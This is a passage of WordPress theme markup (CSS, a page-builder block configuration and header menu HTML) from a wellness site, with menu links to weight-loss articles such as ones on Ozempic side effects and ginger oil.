				}.tdi_40 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_40 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_40 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_40 .entry-thumb{
					background-position: center 50%;
				}.tdi_40 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_40 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_40 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_40 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_40 .td-author-date{
					display: inline;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: inline-block;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_40 .td-module-container:before{
					bottom: -18px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_40 .td-module-container:before{
					bottom: -18px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_40 .td-module-container:before{
					bottom: -18px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"46","tds_menu_active1-main_sub_color_h":"#ec008c","tds_menu_active1-text_color_h":"#ec008c","tds_menu_active1-line_color":"[base64]","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","category_id":"32","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_40"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_header_mega_menu";
block_tdi_40.post_count = "5";
block_tdi_40.found_posts = "8";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2";
tdBlocksArray.push(block_tdi_40);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_40 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/ozempic-for-weight-loss/" rel="bookmark" class="td-image-wrap " title="Ozempic For Weight Loss: 10 Classified Side Effects That You Can Encounter" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Ozempic-For-Weight-Loss-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/ozempic-for-weight-loss/" rel="bookmark" title="Ozempic For Weight Loss: 10 Classified Side Effects That You Can Encounter">Ozempic For Weight Loss: 10 Classified Side Effects That You Can Encounter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/weight-loss-patches/" rel="bookmark" class="td-image-wrap " title="Weight loss patches: 6 Types that you should know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Weight-loss-patches-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/weight-loss-patches/" rel="bookmark" title="Weight loss patches: 6 Types that you should know">Weight loss patches: 6 Types that you should know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/peptides-for-weight-loss/" rel="bookmark" class="td-image-wrap " title="4 Astonishing Benefits of Peptides For Weight Loss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Peptides-For-Weight-Loss-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/peptides-for-weight-loss/" rel="bookmark" title="4 Astonishing Benefits of Peptides For Weight Loss">4 Astonishing Benefits of Peptides For Weight Loss</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/ginger-oil-for-weight-loss/" rel="bookmark" class="td-image-wrap " title="Ginger Oil For Weight Loss: 5 Helpful Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Ginger-Oil-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/ginger-oil-for-weight-loss/" rel="bookmark" title="Ginger Oil For Weight Loss: 5 Helpful Benefits">Ginger Oil For Weight Loss: 5 Helpful Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/weight-loss-oatmeal/" rel="bookmark" class="td-image-wrap " title="6 Powerful Benefits of Weight Loss Oatmeal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/weight-loss-oatmeal-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/weight-loss-oatmeal/" rel="bookmark" title="6 Powerful Benefits of Weight Loss Oatmeal">6 Powerful Benefits of Weight Loss Oatmeal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44{
                    min-height: 0;
                }.tdi_44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_44:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_44:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_43_rand_style td-element-style" ></div><div id="tdi_45" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: block;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_50,
				.tdi_50 .tdc-inner-columns{
				    display: block;
				}.tdi_50 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 .vc_column-inner > .wpb_wrapper,
				.tdi_52 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: flex-start;
				}.tdi_52 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_52 .vc_column-inner,
				.tdi_52 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
padding-top:5px !important;
padding-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_53 .tdb-logo-a,
                .tdi_53 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_53 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_53 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_53 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_53 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_53 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_53 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;;
                }.tdi_53 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;;
                }.tdi_53 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_53 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wellgoodnews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://wellgoodnews.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="1000" height="700" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">all about</span><span class="tdb-logo-text-tagline">Wellness</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_54 .td_block_inner{
                    text-align: center;
                }.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_54 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list,
                .tdi_54 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:12px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ec008c;
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ec008c;
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
